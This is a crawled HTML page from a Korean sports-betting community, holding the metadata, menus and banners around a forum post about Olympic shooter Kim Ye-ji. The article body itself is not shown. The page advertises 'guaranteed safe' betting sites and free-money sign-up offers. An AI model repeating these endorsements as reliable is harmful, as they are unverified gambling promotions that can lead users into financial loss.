

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/sports_forum/22040
body_size: 17671
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>“뤽 베송 영화 캐릭터 같다”…美 NY도 주목한 김예지 > 스포츠포럼 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<meta http-equiv="content-language" content="kr">
<meta name="robots" content="index,follow">
<meta name="title" content="“뤽 베송 영화 캐릭터 같다”…美 NY도 주목한 김예지 &gt; 스포츠포럼 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="author" content="토토힐">
<meta name="description" content="美 뉴욕타임스, ‘2024 파리 올림픽’ 은메달리스트 김예지 조명 지난달 28일(현지시각) 프랑스 샤토루 슈팅 센터에서 열린 ‘2024 파리올림픽’ 사격 공기권총 10m 여자 결선에서 김예지가 과녁을 조준하기 앞서 코치의 지시를 받고 있다. 연합뉴스 여전사 이미지로 사…">
<meta name="keywords" content="뉴욕타임스, 올림픽, 은메달리스트, 김예지, 지난달, 현지시각, 프랑스, 샤토루, 센터에서, 파리올림픽, 공기권총, 결선에서, 김예지가, 과녁을, 조준하기, 코치의, 지시를, 연합뉴스, 여전사, 이미지로, 캐릭터, 주목한">
<meta property="og:locale" content="ko_KR">
<meta property="og:type" content="website">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:title" content="“뤽 베송 영화 캐릭터 같다”…美 NY도 주목한 김예지 &gt; 스포츠포럼 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:description" content="美 뉴욕타임스, ‘2024 파리 올림픽’ 은메달리스트 김예지 조명 지난달 28일(현지시각) 프랑스 샤토루 슈팅 센터에서 열린 ‘2024 파리올림픽’ 사격 공기권총 10m 여자 결선에서 김예지가 과녁을 조준하기 앞서 코치의 지시를 받고 있다. 연합뉴스 여전사 이미지로 사…">
<meta property="og:keywords" content="뉴욕타임스, 올림픽, 은메달리스트, 김예지, 지난달, 현지시각, 프랑스, 샤토루, 센터에서, 파리올림픽, 공기권총, 결선에서, 김예지가, 과녁을, 조준하기, 코치의, 지시를, 연합뉴스, 여전사, 이미지로, 캐릭터, 주목한">
<meta property="og:image" content="https://totohill.com/data/file/sports_forum/17225807964183.jpg">
<meta property="og:url" content="https://totohill.net/sports_forum/22040">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:title" content="“뤽 베송 영화 캐릭터 같다”…美 NY도 주목한 김예지 &gt; 스포츠포럼 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:description" content="美 뉴욕타임스, ‘2024 파리 올림픽’ 은메달리스트 김예지 조명 지난달 28일(현지시각) 프랑스 샤토루 슈팅 센터에서 열린 ‘2024 파리올림픽’ 사격 공기권총 10m 여자 결선에서 김예지가 과녁을 조준하기 앞서 코치의 지시를 받고 있다. 연합뉴스 여전사 이미지로 사…">
<meta name="twitter:keywords" content="뉴욕타임스, 올림픽, 은메달리스트, 김예지, 지난달, 현지시각, 프랑스, 샤토루, 센터에서, 파리올림픽, 공기권총, 결선에서, 김예지가, 과녁을, 조준하기, 코치의, 지시를, 연합뉴스, 여전사, 이미지로, 캐릭터, 주목한">
<meta name="twitter:image" content="https://totohill.com/data/file/sports_forum/17225807964183.jpg">
<meta name="twitter:creator" content="토토힐">
<meta itemprop="name" content="“뤽 베송 영화 캐릭터 같다”…美 NY도 주목한 김예지 &gt; 스포츠포럼 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="description" content="美 뉴욕타임스, ‘2024 파리 올림픽’ 은메달리스트 김예지 조명 지난달 28일(현지시각) 프랑스 샤토루 슈팅 센터에서 열린 ‘2024 파리올림픽’ 사격 공기권총 10m 여자 결선에서 김예지가 과녁을 조준하기 앞서 코치의 지시를 받고 있다. 연합뉴스 여전사 이미지로 사…">
<meta itemprop="keywords" content="뉴욕타임스, 올림픽, 은메달리스트, 김예지, 지난달, 현지시각, 프랑스, 샤토루, 센터에서, 파리올림픽, 공기권총, 결선에서, 김예지가, 과녁을, 조준하기, 코치의, 지시를, 연합뉴스, 여전사, 이미지로, 캐릭터, 주목한">
<meta itemprop="image" content="https://totohill.com/data/file/sports_forum/17225807964183.jpg">
<meta name="apple-mobile-web-app-title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<link rel="canonical" href="https://totohill.net/sports_forum/22040">
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/skin/banner/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/skin/board/BS4-Basic-Webzine/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "sports_forum";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
<script src="https://totohill.net/nariya/js/sly.min.js?ver=2304171"></script>
</head>
<body class="responsive is-round">

<style>
.nt-container { max-width:1280px; }
.nt-container-wide { max-width:1980px; }
.boxed.wrapper, .boxed.wrapper #nt_menu_wrap.me-sticky nav { max-width:1280px; }
.no-responsive .wrapper { min-width:1280px; }
</style>

<div class="wrapper wided min-vh-100">
	<div id="nt_header">

		<!-- 상단 고정 체크 시작 { -->
		<div id="nt_sticky">
			
			<!-- 모바일 헤더 { -->
			<header id="header_mo" class="d-block d-md-none">
				<div class="px-3 px-sm-4">
					<h3 class="clearfix f-mo font-weight-bold en">
						<a href="https://totohill.net">
							<!-- PC 로고 이미지 -->
							<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
						</a>
						<!--
						<div id="header_mo_alarm" class="float-right ml-3">
							<a href="javascript:;" onclick="sidebar_m('noti')" title="알림">
								<img src="https://totohill.net/theme/totohill_N/img/icon_header_mo_bell.png" class="icon_header_mo_bell">
								<span class="sr-only">알림</span>
								<span id="header_mo_alarm_cnt" class="nt-noti-cnt">0</span>
							</a>
						</div>
						-->
						<div id="header_mo_search" class="float-right">
							<a data-toggle="collapse" href="#search_mo" aria-expanded="false" aria-controls="search_mo" class="ml-3">
								<i class="fa fa-search" aria-hidden="true"></i>
								<span class="sr-only">검색</span>
							</a>
						</div>
					</h3>
				</div>
				<div id="search_mo" class="collapse">
					<div class="mb-0 p-3 px-sm-4 d-block d-lg-none">
						<form name="mosearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);" class="mb-0">
						<input type="hidden" name="sfl" value="wr_subject||wr_content">
						<input type="hidden" name="sop" value="and">
							<div class="input-group">
								<input id="mo_top_search" type="text" name="stx" class="form-control" value="" placeholder="검색어">
								<span class="input-group-append">
									<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</header>
			<!-- } 모바일 헤더 끝 -->

			<!-- 상단고정 시작 { -->
			<div id="nt_sticky_wrap">
				<!-- PC 헤더 시작 { -->
				<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
					<div class="nt-container px-xl-0">
						<div class="d-flex">
							<div class="align-self-center">
								
								<a href="https://totohill.net">
									<!-- PC 로고 이미지 -->
									<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터" class="d-block header-logo">
								</a>

								<div class="positition-absolute">
									<!-- 로고 영역 밀림 방지용 이미지 -->
									<img src="https://totohill.net/theme/totohill_N/img/blank.gif" width="200" height="0" alt="Blank" class="d-block">
								</div>
							</div>
							<div class="align-self-center w-100 px-3">
								<!-- 상단 메뉴 시작 { -->
								
<style>
	#nt_menu .me-sw { width:120px; }
		.nt-menu .sub-1div {
		left:50% !important;
		margin-left: -60px;
	}
	
@media (max-width: 1200px) {
	#nt_menu #me-list-pc>ul>li>a>span {
		height: 60px;
		line-height: 60px !important;
		padding: 0;
	}
	#nt_menu #me-list-pc .nt_menu_icon {
		display:none;
	}
	.px-4 {
		padding-left: 1rem !important;
		padding-left: 1rem !important;	
	}
	.f-md {
		font-size:16px !important;
	}
}
#nt_menu #me-list-pc {
    padding-left: 0 !important;
}
</style>
<!-- PC 상단 메뉴 -->
<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
	<div id="me-list-pc" class="flex-grow-1 order-2 me-list">
		<h3 class="sr-only">메인 메뉴</h3>
			<ul class="clearfix m-0 me-ul nav-slide">
							<li class="float-left p-0 me-li">
					<a id="me_1" class="d-block" href="https://totohill.net/safety" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							공식보증업체						</span>
													 <div class="nt_menu_icon nt_menu_safety">
								<b>100% 보증</b>
							 </div>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/safety" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공식보증업체									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/review" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										이용후기									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_2" class="d-block" href="https://totohill.net/scam" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							먹튀검증						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/scam" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀사이트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/verify" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀검증									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li on">
					<a id="me_3" class="d-block" href="https://totohill.net/sports_analysis" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							팁스터존						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_analysis" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠분석									</a>
																	</li>
															
								
								<li class="sub-1dli on">
									<a href="https://totohill.net/sports_forum" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠포럼									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토가이드									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_4" class="d-block" href="https://totohill.net/free" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							커뮤니티						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/free" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										자유게시판									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/humor" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										유머&이슈									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/photo" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포토게시판									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_5" class="d-block" href="https://totohill.net/plugin/ka-games/kakao.php" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							미니게임						</span>
																															 <div class="nt_menu_icon nt_menu_minigame">
								<b>NEW</b>
							 </div>
											</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_6" class="d-block" href="https://totohill.net/ai" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							인공지능						</span>
																									 <div class="nt_menu_icon nt_menu_ai">
								<b>최신 A.I 탑재</b>
							 </div>
																	</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_7" class="d-block" href="https://totohill.net/freemoney" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							홍보센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/freemoney" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/general" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										일반홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/jobs" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										구인구직									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_8" class="d-block" href="https://totohill.net/event" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							포인트존						</span>
																			 <div class="nt_menu_icon nt_menu_event">
								<b>이벤트</b>
							 </div>
																							</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/event" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토힐이벤트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/plugin/attendance/attendance.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										출석체크									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/point_change" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니교환									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/content/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포인트안내									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_9" class="d-block" href="https://totohill.net/notice" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							고객센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/notice" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공지사항									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/bbs/qalist.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										1:1문의									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
								</ul>
	</div>

	<script>
				$(document).ready(function() {
			$('#nt_menu .nav-slide').nariya_menu(); // 주메뉴
					});
	</script>
</nav>

	<script>
	function sticky_menu (e) {

		e.preventDefault();

		var scroll_n = window.scrollY || document.documentElement.scrollTop;
		var sticky_h = $("#nt_sticky").height();
		var menu_h = $("#nt_sticky_wrap").height();

		if (scroll_n > (sticky_h - menu_h)) {
			$("#nt_sticky_wrap").addClass("me-sticky");
			$("#nt_sticky").css('height', sticky_h + 'px');
		} else {
			$("#nt_sticky").css('height', 'auto');
			$("#nt_sticky_wrap").removeClass("me-sticky");
		}
	}
	$(window).on('load', function () {
		$(window).scroll(sticky_menu);
		$(window).resize(sticky_menu);
	});
	</script>
<script>
$(document).ready(function() {
    // 주 메뉴 초기화
    $('#nt_menu .nav-slide').nariya_menu();

    // 메인 메뉴 항목에 대한 마우스 오버 및 마우스 아웃 이벤트 처리
    $("#nt_menu #me-list-pc ul li.me-li").hover(
        function() {
            // 마우스 오버 시 서브 메뉴 삼각형 표시
            $(this).find('.sub-1div-triangle').show();
            // 서브 메뉴 표시
            $(this).find('.sub-1div').stop(true, true).slideDown(200);
        }, 
        function() {
            // 마우스 아웃 시 서브 메뉴 삼각형 숨김
            $(this).find('.sub-1div-triangle').hide();
            // 서브 메뉴 숨김
            $(this).find('.sub-1div').stop(true, true).slideUp(200);
        }
    );
});
</script>
								<!-- } 상단 메뉴 끝 -->
							</div>
							<div class="align-self-center pl-3 text-right">
								<a href="javascript:;" onclick="sidebar('menu'); return false;" id="btn_sidebar_pc" class="me-a f-md" title="사이드바">
									<i class="fa fa-bars" aria-hidden="true"></i>
									<span class="sr-only">사이드바</span>
								</a>
															</div>
						</div>
					</div>
				</nav>
				<!-- } PC 헤더 끝 -->

				<!-- 모바일 상단 메뉴 시작 { -->
				
<!-- 모바일 상단 메뉴 -->
<nav id="nt_menu_mobile" class="d-block d-md-none f-de">
	<div class="bg-primary shadow-sm pr-2">
		<div class="na-table d-table w-100">
			<div class="d-table-row">
				<div class="d-table-cell nw-5">
					<a href="javascript:;" class="f-de d-block pl-3 py-2 text-white" onclick="sidebar('menu'); return false;">
						<img src="/theme/totohill_N/img/icon_m_menu_hamburger.png" width="15" style="vertical-align:top; margin:7px 2px 0;" title=""> 전체
						<span class="sr-only">메뉴</span>
					</a>
				</div>
				<div class="d-table-cell">
					<div class="position-relative px-3 px-sm-4" id="mobile_nav">
						<ul class="d-flex">
													<li class="text-nowrap">
								<a href="https://totohill.net/safety" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									공식보증업체								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/scam" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									먹튀검증								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/sports_analysis" target="_self" class="f-de d-block px-3 py-2 text-white on">
									<i class="fa empty" aria-hidden="true"></i>
									팁스터존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/free" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									커뮤니티								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/plugin/ka-games/kakao.php" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									미니게임								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/ai" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									인공지능								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/freemoney" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									홍보센터								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/event" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									포인트존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/notice" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									고객센터								</a>
							</li>
												</ul>
						<div class="gra gra-left" style="width:1.1rem;"></div>
						<div class="gra gra-right"></div>
						<script>
						$(document).ready(function() {
							// Mobile Menu
							$('#mobile_nav').sly({
								horizontal: 1,
								itemNav: 'basic', //basic
								smart: 1,
								mouseDragging: 1,
								touchDragging: 1,
								releaseSwing: 1,
								startAt: 2,
								speed: 300,
								elasticBounds: 1,
								dragHandle: 1,
								dynamicHandle: 1
							});
							$(window).resize(function(e) {
								$('#mobile_nav').sly('reload');
							});
						});
						</script>
					</div>
				</div>
									<!--
					<div class="d-table-cell nw-1 text-right">
						<a href="#mobile_sub" data-toggle="collapse" aria-expanded="false" aria-controls="mobile_sub">
							<i class="fa fa-chevron-down fa-md text-white" aria-hidden="true"></i>
							<span class="sr-only">서브메뉴</span>
						</a>
					</div>
					-->
							</div>
		</div>
	</div>

	<div class="collapse show" id="mobile_sub">
					<div class="position-relative border-bottom shadow-sm px-3 px-sm-4" id="mobile_nav_sub1">
				<ul class="d-flex">
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/sports_analysis" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							스포츠분석						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/sports_forum" target="_self" class="f-de d-block py-2 ">
							<i class="fa empty" aria-hidden="true"></i>
							스포츠포럼						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/guide" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							토토가이드						</a>
					</li>
								</ul>
				<div class="gra gra-left-white"></div>
				<div class="gra gra-right-white"></div>
			</div>
			<script>
			$(document).ready(function() {
				// Mobile Sub Menu1
				$('#mobile_nav_sub1').sly({
					horizontal: 1,
					itemNav: 'basic', //basic
					smart: 1,
					mouseDragging: 1,
					touchDragging: 1,
					releaseSwing: 1,
					startAt: 1,
					speed: 300,
					elasticBounds: 1,
					dragHandle: 1,
					dynamicHandle: 1
				});
				$('#mobile_sub').on('shown.bs.collapse', function () {
					$('#mobile_nav_sub1').sly('reload');
				;});
			});
			</script>
		
			</div>
</nav>
				<!-- } 상단 메뉴 끝 -->
			</div>
		</div>
		<!-- } 상단 고정 체크 끝 -->

		<!-- 페이지 타이틀 시작 { -->
					<!-- } 페이지 타이틀 끝 -->

	</div><!-- #nt_header -->

	<!-- 풀스크린 검색창 시작 { -->
	<div id="nt_search" class="nt_search">
		<span class="closebtn" onclick="tsearch_close()" title="닫기">x</span>
		<div class="tcontent">
			<form name="tsearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);">
			<input type="hidden" name="sfl" value="wr_subject||wr_content">
			<input type="hidden" name="sop" value="and">
			<input type="text" name="stx" value="" placeholder="Search...">
			<button type="submit" class="bg-primary"><i class="fa fa-search text-white fa-lg"></i></button>
			</form>
		</div>
	</div>
	<!-- } 풀스크린 검색창 끝 -->

	
	<div id="nt_body" class="nt-body">
			<div class="nt-container px-lg-0 px-0 px-sm-4">
			<div class="row na-row">
				<div id="row-area-content" class="col-md-9 order-md-2 px-2">

								
								
				<!-- banner -->
				<div class="line-title-wrap">
					<div class="line"></div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
						<div class="line-title">
							<div>토토힐 10억 보증사이트</div>
							<div class="line-subtitle">토토힐이 보증하는 안전한 메이저사이트!</div>
						</div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
					<div class="line"></div>
				</div>				
				<div id="main_banner" class="px-2">
					<div class="row row-cols-2 row-cols-lg-3 mx-n2 mb-3">
						

























<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=1" target="_blank"><img src="https://totohill.net/data/banner_bbs/1" alt="보증업체 아하" width="100%" class=""></a>
</div>




<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=2" target="_blank"><img src="https://totohill.net/data/banner_bbs/2" alt="보증업체 물음표" width="100%" class=""></a>
</div>




























































					</div>
				</div>
				<!-- banner -->

				<!-- youtube m -->
				<div class="row row-cols-1 px-3">
					<div class="youtube-banner-m mt-2 mb-2">
